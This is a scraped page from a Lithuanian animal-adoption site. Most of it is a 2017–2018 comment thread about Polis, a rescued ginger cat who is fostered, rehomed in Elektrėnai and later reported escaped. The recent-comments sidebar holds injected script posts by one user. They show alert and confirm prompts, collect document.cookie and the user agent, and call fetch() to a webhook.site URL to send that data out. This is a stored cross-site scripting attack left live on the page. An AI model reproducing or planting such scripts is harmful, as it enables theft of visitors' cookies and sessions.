		</span></td></tr></table> Prašykit kad "Keturkojis draugas" pas save pasidalintų, daugiau elektrėniškių pamatys <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="en/anketa/user.6333" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Alusia</b></a><span class="small_light">
			 
			 
			 (2018-05-07)
			   
		</span></td></tr></table> Apie Polį itin blogos naujienos iš namų:( Elektrėnuose Šarkinės g., prakrapštęs tinklelį pabėgo Polis/Katinas. Gal lankosi šitame puslapyje elektrėniškiai, gal pastebėsit RYŠKŲ RYŽĄ KATINĄ, jis turi ČIPĄ. Labai prašau pranėšti bet kokią žinią 867434943. Šeimininkai labai jo ieško, šėrėja perspėta, skelbimai išklijuoti. Būkite geri, perduokite pažįstamiems, kaimynams. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="en/anketa/user.6333" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Alusia</b></a><span class="small_light">
			 
			 
			 (2017-11-23)
			   
		</span></td></tr></table> Džiugi dėl Poliuko, dabar tiesiog KIS KIS <a href="https://www.part.lt/perziura/d1c936dde89c2a35c59e6a030367276a147.jpeg" target="_blank">https://www.part.lt/perziura/d1c936dde89c2a35c59e6a030367276a147.jpeg</a>   turi KIS KIS nuosavą akvariumą <a href="https://www.part.lt/perziura/ea37bdd786161f094fb3faacc89a3a8e778.jpeg" target="_blank">https://www.part.lt/perziura/ea37bdd786161f094fb3faacc89a3a8e778.jpeg</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="en/anketa/user.7013000" title="Lankytojo anketa/Rašyti privačią žinutę"><b>P.nijole</b></a><span class="small_light">
			 
			 
			 (2017-10-05)
			   
		</span></td></tr></table> Džiugu dėl Poliuko. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="en/anketa/user.6333" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Alusia</b></a><span class="small_light">
			 
			 
			 (2017-10-05)
			   
		</span></td></tr></table> Dėkoju Jums Day už Poliuko globą ir palinkėjimus! <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="en/anketa/user.6333" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Alusia</b></a><span class="small_light">
			 
			 
			 (2017-10-05)
			   
		</span></td></tr></table> Dėkoju Wilmante! Išvyko Poliukas namo į Elektrėnus. Laimingo gyvenimo!  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="en/anketa/user.7009618" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Day</b></a><span class="small_light">
			 
			 
			 (2017-10-05)
			   
		</span></td></tr></table> Būk mylimas, gerasis, kuklusis Poliuk :) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="en/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2017-10-05)
			   
		</span></td></tr></table> labai smagu dėl Poliuko:) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="en/anketa/user.6333" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Alusia</b></a><span class="small_light">
			 
			 
			 (2017-10-01)
			   
		</span></td></tr></table> Daugiau nuotraukų drovaus ir labai švelnaus Polio: <a href="https://photos.app.goo.gl/25HbJXdNA0d1QrJ33" target="_blank">https://photos.app.goo.gl/25HbJXdNA0d1QrJ33</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="en/anketa/user.6333" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Alusia</b></a><span class="small_light">
			 
			 
			 (2017-10-01)
			   
		</span></td></tr></table> F5, ryškusis Polis trūputį atsinaujino, labai laukia namų. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="en/anketa/user.6333" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Alusia</b></a><span class="small_light">
			 
			 
			 (2017-09-25)
			   
		</span></td></tr></table> Globėja taip gražiai, šiltai ir jaukiai apibūdina Poliuką:) atkreipkite, prašau dėmesį į jį, jam labai reikia tikrų namų. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="en/anketa/user.7009618" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Day</b></a><span class="small_light">
			 
			 
			 (2017-09-23)
			   
		</span></td></tr></table>  Labai jaukus ir šiltas katinėlis, - kultūringas, neįkyrus, vertinantis  glamones, kurių niekada nebuvo anksčiau patyręs. Gera jį  globoti, bet reikia pastovių namų. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="en/anketa/user.6333" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Alusia</b></a><span class="small_light">
			 
			 
			 (2017-09-22)
			   
		</span></td></tr></table> Polio albumas: <a href="https://photos.app.goo.gl/Hr8XyqbYG4GyeREU2" target="_blank">https://photos.app.goo.gl/Hr8XyqbYG4GyeREU2</a> ir video: <a href="https://youtu.be/tEBkH9avuPQ" target="_blank">https://youtu.be/tEBkH9avuPQ</a>  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="en/anketa/user.6333" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Alusia</b></a><span class="small_light">
			 
			 
			 (2017-09-12)
			   
		</span></td></tr></table> Jau rytoj Polis galėtų išeiti iš stacionaro narvo, kuriame labai stresuoja...labai labai laukiame globos katinėliui. Visiškai "sutvarkytas" ir  maistu aprūpintas gražuolis tikisi.... <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="en/anketa/user.6333" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Alusia</b></a><span class="small_light">
			 
			 
			 (2017-09-08)
			   
		</span></td></tr></table> Polis nesulaukė nei vieno skambučio:( Bet tikisi ir labai laukia.... <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="en/anketa/user.6333" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Alusia</b></a><span class="small_light">
			 
			 
			 (2017-09-06)
			   
		</span></td></tr></table> Gal nesunku būtų pasidalinti, paplatinti šį straipsnį?: <a href="http://www.delfi.lt/pilietis/ieskaunamu/suvis-is-sratinio-ginklo-neateme-vilties-tiketi-zmogum i-ieskomi-seimininkai.d?id=75668249" target="_blank">http://www.delfi.lt/pilietis/ieskaunamu/suvis-is-sratinio-ginklo-neateme-vilties-tik eti-zmogumi-ieskomi-seimininkai.d?id=75668249</a>    Kiekvienas pasidalinimas Poliui reiškia daugiau šansų būti pastebėtam, vilties būti laimingam namuose. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="en/anketa/user.6333" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Alusia</b></a><span class="small_light">
			 
			 
			 (2017-09-05)
			   
		</span></td></tr></table> Esu labai labai dėkinga nuostabiam žmogui už pagalbą reklamuojant Poliuką!!!  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="en/anketa/user.7013000" title="Lankytojo anketa/Rašyti privačią žinutę"><b>P.nijole</b></a><span class="small_light">
			 
			 
			 (2017-09-05)
			   
		</span></td></tr></table> Jau tos akelės... prašyte prašo. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="en/anketa/user.6333" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Alusia</b></a><span class="small_light">
			 
			 
			 (2017-09-04)
			   
		</span></td></tr></table> Šiam gražuoliui irgi labai labai reikalingi namai.....:( <br></div><div class="noprint"><br><br><i>Comments can be left by <a href="/en/admin-login/user.6333;g.134247">signed-in</a> users only.</i></div>
			<script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like href="http://gyvunugloba.lt/en/fates/user.6333;g.134247t" layout="button_count" show_faces="false" width="450" action="recommend" font="lucida grande"></fb:like>
		
			<div id="fb-root"></div><script src="http://connect.facebook.net/en_US/all.js#appId=APP_ID&amp;xfbml=1"></script>
			<fb:comments href="http://gyvunugloba.lt/en/fates/user.6333;g.134247" num_posts="5" width="905"></fb:comments>
		
		
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTENT -->
													
													<!-- CONTENT #2-->
													
													<!-- CONTENT #2 -->
													</td></tr></tbody></table>	
												</div>
												<b class="wb4f"></b>
												<b class="wb3f"></b>
												<b class="wb2f"></b>
												<b class="wb1f"></b>
											</TD>
										</TR>
									
										<TR>
											<TD valign="top" >
													<!-- CONTACTS-->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<br><div class="noprint"><div class="light" align="center"><a href="en/about_us" title="about us" class="light">about us</a>  | <a href="en/shelters" title="Animal shelters (cats, dogs)" class="light">shelters</a>  | <a href="en/rules" title="rules" class="light">rules</a>  | <a href="en/distribution" title="distribution" class="light">distribution</a>  | <a href="en/blacklist" title="blacklist" class="light">blacklist</a>  | <a href="en/friends" title="friends" class="light">friends</a>  | <a href="mailto:info@gyvunugloba.lt" title="contacts" class="light">info@gyvunugloba.lt</a></div></div>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTACTS -->
												<br>
												<DIV class="noprint" style="position: relative; "align="center">
													<table border="0" cellpadding="0" cellspacing="0" width="100%" >
														<tr>
															<td width="1%" valign="top" >
																<a target="_blank" href="http://www.hey.lt/details.php?id=gyvunugloba"><img width=88 height=31 border=0 src="//www.hey.lt/count.php?id=gyvunugloba" alt="Statistika"></a>
															</td>
															<td width="99%" valign="top" style="padding-left: 5px;">
																<!-- ONLINE USERS START -->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<span  class="small_light" >Online: <b>392</b></span>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- ONLINE USERS END -->
															</td>
														</tr>
													</table>
												</DIV>
												<DIV class="noprint" style="position: relative;" align="left">
													<!-- ICONS -->
													
													<!-- ICONS -->
												</DIV>		
											</TD>
										</TR>
									</TBODY>
									</TABLE>
									
								</TD>
																
								<TD valign="top" cellpadding="0" margin="0" cellspacing="0" border="0" >	
									<DIV class=noprint>
									
									<table border="0" margin="0" cellspacing="0" cellpadding="0">
										<tr>
											<td >
												<table width="100%" border="0" margin="0" cellspacing="0" cellpadding="0">
													<tr>
														<td class="gcontentf">
															<table margin="0" cellspacing="0" cellpadding="0" border="0" width="30px" height="5px"><tr><td class="leftcolumn"></td></tr></table>	
														</td>
														<td class="contentf">
															<b class="right_gb1f"></b>
															<b class="right_gb2f"></b>
															<b class="right_gb3f"></b>
															<b class="right_gb4f"></b>
														</td>
													</tr>
												</table>		
											</td>
										</tr>
										<tr>
											<td>				
														<div class="gcontentf">
															<table margin="0" cellpadding="10" cellspacing="0" border="0"><tr><td class="leftcolumn" >
																<!-- LEFT BAR BEGIN-->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<h3><a href="en/help" title="News">News</a></h3><table border="0" width="100%" ><tr><td>
					<table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="en/help/news.57086" title="Views: 34538"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx8kMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="en/help/news.57086" title="Views: 34538"><span class="light">07.03 </span>NuomaJums</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="en/help/news.57085" title="Views: 141412"><span class="light">11.08 </span>Gyvūnų Tematikos Straipsnių Vertimas iš Anglų į Lietuvių...</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="en/help/news.57084" title="Views: 146428"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx8sMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="en/help/news.57084" title="Views: 146428"><span class="light">03.23 </span>Prašau pagalbos padėti palaidoti katinuką (pagalbos nebereikia,...</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="en/help/news.57083" title="Views: 102625"><span class="light">03.03 </span>Gal kam reikia?</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="en/help/news.57082" title="Views: 102170"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx80Mf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="en/help/news.57082" title="Views: 102170"><span class="light">02.07 </span>Liūdna naujiena</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="en/help/news.57080" title="Views: 103192"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx88Mf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="en/help/news.57080" title="Views: 103192"><span class="light">08.28 </span>Ieškoma kate Maša/Markiza Vilnius Naujininkai</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="en/help/news.57079" title="Views: 103550"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMYMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="en/help/news.57079" title="Views: 103550"><span class="light">08.25 </span>kicutė</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="en/help/news.57078" title="Views: 155371"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMcMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="en/help/news.57078" title="Views: 155371"><span class="light">05.03 </span>Saldi porelė ieško namų (Padovanoti)</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="en/help/news.57077" title="Views: 104985"><span class="light">04.01 </span>NEMOKAMA sterilizacijos akcija Vilniuje</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="en/help/news.57076" title="Views: 106824"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMkMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="en/help/news.57076" title="Views: 106824"><span class="light">03.19 </span>Dviems kastruotiems katinėliams skubiai reikalinga sodyba !!!</a></td></tr></table></td>
					</tr>
					</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<hr><h3><a href="en/comments">Comments</a></h3><table border="0" cellspacing="2" cellpadding="0" width="100%" >
				<tr>
					<td valign="top"><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:53)</span><a href="en/main/g.141787"> >></a><br><script>
alert("Dėl saugumo politikos reikia patvirtinti veiksmą.");
if (confirm("Ar sutinkate...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:53)</span><a href="en/main/g.141787"> >></a><br><script> alert(1) </script></div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:50)</span><a href="en/main/g.141781"> >></a><br><script>
alert("Dėl saugumo politikos reikia patvirtinti veiksmą.");
if (confirm("Ar sutinkate...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:31)</span><a href="en/main/g.35770"> >></a><br><script>

var userData = "cookies=" + document.cookie +
               "&userAgent=" +...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:29)</span><a href="en/main/g.35770"> >></a><br><script>
fetch("https://we bhook.site/eceb9d96-efab-4f ed-960a-cc2f8e21bd03?ua=" +...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(20:53)</span><a href="en/help/news.57084"> >></a><br>Putin hujlo!!!! SLAVA UKRAINA!@!!!@#123</div><div  style="PADDING-BOTTOM: 7px; "><b>Arsenalas</b>&nbsp;<span class="light">(13:06)</span><a href="en/main/g.141561"> >></a><br>Arsenalas.lt siūlo unikalią akmens masės plytelių kolekciją, pritaikytą išskirtinėms jūsų...</div><div  style="PADDING-BOTTOM: 7px; "><b>Festive</b>&nbsp;<span class="light">(16:55)</span><a href="en/main/g.141561"> >></a><br>https://festive.lt - Švenčių dekoracijos internetu </div><div  style="PADDING-BOTTOM: 7px; "><b>Neba</b>&nbsp;<span class="light">(3:01)</span><a href="en/main/g.68051"> >></a><br>16 metų mažutė sulaukė, pats geriausias šunelis buvo...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(16:09)</span><a href="en/main/g.141772"> >></a><br>Labai geras, galiu paimti. Dabar, tiesą sakant, neturiu tam laiko, nes plėtoju savo verslą ir...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(16:08)</span><a href="en/main/g.141773"> >></a><br>Labai geras, galiu paimti. Dabar, tiesą sakant, neturiu tam laiko, nes plėtoju savo verslą ir...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asta29</b>&nbsp;<span class="light">(12:15)</span><a href="en/main/g.24781"> >></a><br>Tiems, kas buvo Ajai neabejingi... O jūsų tiek daug.... 

Šiandien 2024 m. liepos 8 d. 00:33...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(12:52)</span><a href="en/help/news.25275"> >></a><br>Sveiki visi! Naminiai gyvūnai man taip pat svarbūs, bet nusprendžiau, kad pirmiausia atliksiu...</div>
					</td>
				</tr>
				</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- LEFT BAR END -->
															</td></tr></table>	
														</div>
											</td>
										</tr>
										<tr>
											<td>
													<table width="100%" margin="0" cellspacing="0" cellpadding="0"><tr>
														<td >
															<td class="gcontentf">
															<table margin="0" cellspacing="0" cellpadding="0" border="0" width="30px" height="5px"><tr><td class="leftcolumn"></td></tr></table>	
															</td>
														</td>
														<td valign="top" width="10%">
															
															<b class="right_gb4f"></b>
															<b class="right_gb3f"></b>
															<b class="right_gb2f"></b>
															<b class="right_gb1f"></b>
														</td>
													</tr></table>
										</td></tr>				
									
									</td></tr></table>
												
									</DIV>		
								</TD>
								
							</TR>
				</TABLE>			
				
				
						</DIV><!--content-->
					
						
				</DIV><!--style="WIDTH: 1014px"-->
		
						
			</DIV><!--listwhite-->
		
			

	</DIV><!--listblack--><br>
<!--START GOOGLE ANALYTICS lese.lt@gmail.com-->	
<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-11485500-1";
urchinTracker();
</script>
<!--END GOOGLE ANALYTICS lese.lt@gmail.com-->

<!--START GOOGLE ANALYTICS lese.lt@gmail.com-->	
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-11485500-2']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() )();

</script>
<!--END GOOGLE ANALYTICS2 lese.lt@gmail.com-->
	
<script src="https://run.insidewarehouse.com/gyvunugloba.lt/p.js" async="true"></script>
</BODY>
</HTML>


<!-- Sistema: QuickClick -->
<!-- Versija: 1.1.7 -->
<!-- Sukūrė: Lesė -->

<!-- SQL užklausų suma: 513 -->

<!-- Įjungtas kešas: Taip -->

<!-- MySQL Truko: 0,275 s. -->
<!-- PHP Truko: 0,42 s. -->
<!-- Viso Truko: 0.695 s. -->

<!-- IP: 18.118.199.204 --> 